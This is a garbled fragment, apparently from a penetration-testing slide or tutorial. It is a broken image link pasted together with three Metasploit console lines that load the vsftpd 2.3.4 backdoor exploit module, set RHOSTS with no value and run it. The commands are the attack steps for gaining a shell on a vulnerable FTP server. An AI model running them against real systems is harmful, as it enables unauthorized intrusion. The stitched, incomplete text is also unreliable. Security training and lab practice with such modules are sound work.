 use exploit/unix/ftp/vsftpd_234_backdoor
set RHOSTS run